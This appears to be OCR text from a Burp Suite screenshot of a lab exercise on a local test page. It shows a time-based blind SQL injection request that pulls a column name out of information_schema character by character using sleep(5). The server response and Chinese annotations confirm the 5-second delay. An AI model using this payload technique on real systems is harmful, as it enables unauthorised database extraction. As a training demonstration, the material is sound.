 Burp Suite Professional v1.7.34 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × 7 × 8 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/sqli_blind.php?id=1%27%20and%20if((ascii(mid((select%20column_name%20from%20in
formation_schema.columns%20where%20table_name=0x6C7868736563%20limit%200,1),1,
1))=105),sleep(5),0)%23 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=7c09e867f6fce6d42ff87ee3b149c6fd
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Dec 2018 13:17:31 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17
Content-Length: 244
Connection: close
Content-Type: text/html; charset=utf-8
<pre>User ID is MISSING from the database.</pre>执行的sql语句:
select * from lxhsec where id = '1' and if((ascii(mid((select
column_name from information_schema.columns where
table_name=0x6C7868736563 limit 0,1),1,1))=105),sleep(5),0)#'
第一个字段是id，
i ascii码为105，因此延时5秒
? < + > Type a search term 0 matches
Done
438 bytes | 5,000 millis